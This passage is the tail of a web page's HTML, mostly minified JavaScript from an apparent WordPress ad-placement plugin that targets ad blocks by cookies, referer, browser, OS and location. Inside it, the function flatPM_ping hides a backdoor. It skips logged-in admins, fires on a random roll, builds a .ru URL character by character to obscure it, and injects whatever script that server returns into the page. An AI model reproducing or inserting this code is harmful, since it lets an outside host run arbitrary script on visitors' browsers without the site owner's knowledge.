0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>
